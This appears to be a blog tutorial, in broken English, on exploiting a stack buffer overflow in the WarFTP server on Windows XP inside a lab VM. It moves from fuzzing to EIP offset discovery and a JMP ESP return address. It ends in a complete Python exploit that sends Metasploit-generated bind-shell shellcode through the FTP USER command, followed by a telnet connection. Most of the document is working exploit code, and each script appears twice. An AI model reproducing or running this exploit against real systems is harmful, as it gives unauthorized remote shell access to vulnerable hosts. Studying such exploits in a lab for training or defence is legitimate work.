I will try to exploitation on an application. As the title above to bufferoverflow in applications that run on W*nd*ws. By way of "direct return" I will exploit WarFTP application because it is classified as non-SEH (Structured Expetation Handling) application.
Should be prepare :
1.Backtrack 5
2. Fuzzer
3. Vmware Player + Windows XP
4. WarFTP application
5. OllyDbg application
Oke,
1. Run Windows Xp on Virtual Box
2. Install WarFTP (follow the step the instalations)
3. After installation is complete, open the application WarFTP click properties and then run start service.
4. Open console on Backtrack try to check whether it has been connected with WarFTP and type :
that means is connected
5. Create a FUZZER using python. Fuzzer is used to transmit data to the FTP protocol.
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x41"*1000
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x41"*1000
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
6. Save file (ex: FuzzerAttack.py)
7. Run file FuzzerAttack.py which aims to send improper data.


Look what happened to WarFTP will suddenly disappear. It means the WarFTP applications crashes. This is due to the configuration file corrupt.
8. Meanwhile, to eliminate the error do the following command :
- Delete file FtpDaemon.DAT
- Running againts the WarFTP
- Create new user, click user security > properties
9. The next step is running OllyDbg (Debuger Application)
10. Running the WarFTP thorugh OllyDbg (don't forget to run services).
11. After WarFTP is running, and then running againt the fuzzer (FuzzerAttack.py)
Result will be like this
Note:

See what happens to the register memory (ESP,EBP,ESI,EDI). Everything is afected value of 0x41 means the same as "AAA" ASCII.
12. The next step is figuring out how many bytes the stacked EIP register.
13. Uses Metasploit Framework.
14. Open backtrack console and type
root@bt:~#cd /pentest/exploits/framework/tools#
15. Create pattern and type
root@bt:/pentest/exploits/framework/tools#./pattern_create.rb 1000 > mypatern.txt
16. Open file mypatern.txt
17. move the existing code in my pattern.txt add to file fuzzer (FuzzerAttack.py) and change code
18. Run the file fuzzer to do fuzzing on WarFTP , run the WarFTP on OllyDbg
Look at Register Memory EIP 32714131and ESP q4Aq5Aq
19. Pattern Offset, Tools are used to calculate the amount of bytes from a collection produced by patern_create.rb patern
20. Open console and type
it means, to achieve the EIP registers required data for 485 byte. and then to achieve the required stack of 493-byte.
21. Prove that the EIP register can be overwritten. Change code on file fuzzer
22. Runing the fuzzer, and then run the WarFTP on OllyDbg
23. Value of the EIP has changed
24. Do the writing on the ESP register, change code fuzzer.
25. Run the fuzzer, and then run WarFTP on OllyDbg
26. JMP ESP, JMP is one of the commands in the assembly, which serves to move the command from one register to another register. JMP ESP command is used to read data residing in the buffer. Now find where the memory address in which there are JMP ESP command.
27. OllyDbg click on the menu view > executable modules
28. Next step ,search for JMP command using a right click on the main window > Search for > Command
will appear as follows
now test the JMP ESP
29. now test the JMP ESP, edit the fuzzer
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x90"*485
buffer+="\x7B\x46\x86\x7C"
buffer+="\xCC"*(493-len(buffer))
buffer+="\xCC"*(1000-len(buffer))
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x90"*485
buffer+="\x7B\x46\x86\x7C"
buffer+="\xCC"*(493-len(buffer))
buffer+="\xCC"*(1000-len(buffer))
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
30. Running the WarFTP on OllyDBG and see what happens.
system leading into the stack buffer.
31. But the memory of EIP has been changed, this is the address that will be executed next. Do breakpoint on memory address 7C86467B, it aims to determine whether there is access to the address by the EIP.
32. The next step is to open up access using the payload. I will use web-based Metasploit.
Open terminal and type
open the address 127.0.0.1:55555 on browser
33. Choose payloads options, and then choose the OS win 32 > choose Windows Bind Shell
35. Generate
Copy and paste into fuzzer
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x90"*485
buffer+="\x7B\x46\x86\x7C"
buffer+="\x90"*32
buffer+="\x33\xc9\xda\xdd\xb8\x8e\xe9\x24\x64\xd9\x74\x24\xf4\xb1\x51\x5f"
buffer+="\x31\x47\x15\x03\x47\x15\x83\x61\x15\xc6\x91\x81\x8c\xec\x17\x91"
buffer+="\xa8\x0c\x58\x9e\x2b\x78\xcb\x44\x88\xf5\x51\xb8\x5b\x75\x5f\xb8"
buffer+="\x5a\x69\xd4\x77\x45\xfe\xb4\xa7\x74\xeb\x02\x2c\x42\x60\x95\xdc"
buffer+="\x9a\xb6\x0f\x8c\x59\xf6\x44\xcb\xa0\x3d\xa9\xd2\xe0\x29\x46\xef"
buffer+="\xb0\x89\x8f\x7a\xdc\x59\x90\xa0\x1f\xb5\x49\x23\x13\x02\x1d\x6c"
buffer+="\x30\x95\xca\x91\x64\x1e\x85\xf9\x50\x3c\xf7\xc2\xa8\xe7\x93\x4f"
buffer+="\x89\x27\xd7\x0f\x02\xc3\x97\x93\xb7\x58\x17\xa3\x99\x36\x16\xfd"
buffer+="\x2b\x2b\x76\xfe\xe2\xd5\x24\x66\x63\x29\xf9\x0e\x04\x3e\xcf\x91"
buffer+="\xbe\x3f\xff\x45\xf4\x2d\xfc\xae\x5a\x51\x2b\x8f\xd3\x48\xb2\xae"
buffer+="\x09\x9a\x39\xe5\xbb\x99\xc2\xd5\x54\x47\x35\x20\x09\x20\xb9\x1c"
buffer+="\x01\x9c\x16\xf3\xf5\x61\xca\xb0\xaa\x9a\x3c\x50\x25\x74\xe1\xfa"
buffer+="\xe6\xff\xf8\x97\x61\xa4\xe1\xe7\xb6\xf3\xea\xd1\x53\xec\x45\x88"
buffer+="\x5c\xdc\x0e\x96\x0e\xf3\x27\x81\xaf\xda\xeb\x78\xaf\x33\x63\x67"
buffer+="\x06\x32\x3d\x30\x66\xec\xee\xea\xcc\x44\xf0\xc2\x7e\x0e\xe9\x9b"
buffer+="\x46\xb6\xa2\xa4\x91\x1c\xb2\x8a\x78\xf5\x28\x4c\xed\x6a\xdc\x19"
buffer+="\x08\x06\x4e\x40\xfa\x1b\xe7\x95\x96\xe7\x71\xbb\x56\x28\x72\x91"
buffer+="\x67\xea\x58\x1b\xd5\xc7\x31\x6e\xa0\x2f\x9d\xdb\xfe\x38\x93\xe5"
buffer+="\xb2\xaf\xac\x6c\xf1\x30\x84\xd5\xae\x9c\x78\xb8\x01\x4b\x7a\x6b"
buffer+="\xf3\xde\x2d\x74\x23\x88\x60\x53\xc1\x87\x28\x9c\x1c\x7d\x30\x9d"
buffer+="\x96\x7d\x1e\xea\x8e\x7d\x1c\x28\x54\x81\xf5\xe2\x6a\xad\x92\x7c"
buffer+="\x4d\xac\x10\xd3\x92\xe7\x28\x03"
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x90"*485
buffer+="\x7B\x46\x86\x7C"
buffer+="\x90"*32
buffer+="\x33\xc9\xda\xdd\xb8\x8e\xe9\x24\x64\xd9\x74\x24\xf4\xb1\x51\x5f"
buffer+="\x31\x47\x15\x03\x47\x15\x83\x61\x15\xc6\x91\x81\x8c\xec\x17\x91"
buffer+="\xa8\x0c\x58\x9e\x2b\x78\xcb\x44\x88\xf5\x51\xb8\x5b\x75\x5f\xb8"
buffer+="\x5a\x69\xd4\x77\x45\xfe\xb4\xa7\x74\xeb\x02\x2c\x42\x60\x95\xdc"
buffer+="\x9a\xb6\x0f\x8c\x59\xf6\x44\xcb\xa0\x3d\xa9\xd2\xe0\x29\x46\xef"
buffer+="\xb0\x89\x8f\x7a\xdc\x59\x90\xa0\x1f\xb5\x49\x23\x13\x02\x1d\x6c"
buffer+="\x30\x95\xca\x91\x64\x1e\x85\xf9\x50\x3c\xf7\xc2\xa8\xe7\x93\x4f"
buffer+="\x89\x27\xd7\x0f\x02\xc3\x97\x93\xb7\x58\x17\xa3\x99\x36\x16\xfd"
buffer+="\x2b\x2b\x76\xfe\xe2\xd5\x24\x66\x63\x29\xf9\x0e\x04\x3e\xcf\x91"
buffer+="\xbe\x3f\xff\x45\xf4\x2d\xfc\xae\x5a\x51\x2b\x8f\xd3\x48\xb2\xae"
buffer+="\x09\x9a\x39\xe5\xbb\x99\xc2\xd5\x54\x47\x35\x20\x09\x20\xb9\x1c"
buffer+="\x01\x9c\x16\xf3\xf5\x61\xca\xb0\xaa\x9a\x3c\x50\x25\x74\xe1\xfa"
buffer+="\xe6\xff\xf8\x97\x61\xa4\xe1\xe7\xb6\xf3\xea\xd1\x53\xec\x45\x88"
buffer+="\x5c\xdc\x0e\x96\x0e\xf3\x27\x81\xaf\xda\xeb\x78\xaf\x33\x63\x67"
buffer+="\x06\x32\x3d\x30\x66\xec\xee\xea\xcc\x44\xf0\xc2\x7e\x0e\xe9\x9b"
buffer+="\x46\xb6\xa2\xa4\x91\x1c\xb2\x8a\x78\xf5\x28\x4c\xed\x6a\xdc\x19"
buffer+="\x08\x06\x4e\x40\xfa\x1b\xe7\x95\x96\xe7\x71\xbb\x56\x28\x72\x91"
buffer+="\x67\xea\x58\x1b\xd5\xc7\x31\x6e\xa0\x2f\x9d\xdb\xfe\x38\x93\xe5"
buffer+="\xb2\xaf\xac\x6c\xf1\x30\x84\xd5\xae\x9c\x78\xb8\x01\x4b\x7a\x6b"
buffer+="\xf3\xde\x2d\x74\x23\x88\x60\x53\xc1\x87\x28\x9c\x1c\x7d\x30\x9d"
buffer+="\x96\x7d\x1e\xea\x8e\x7d\x1c\x28\x54\x81\xf5\xe2\x6a\xad\x92\x7c"
buffer+="\x4d\xac\x10\xd3\x92\xe7\x28\x03"
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
36. Run the WarFTP whitout OllyDbg . Run the fuzzer.
37. Try to connect using telnet
Good Luck :)


























No comments:
Post a Comment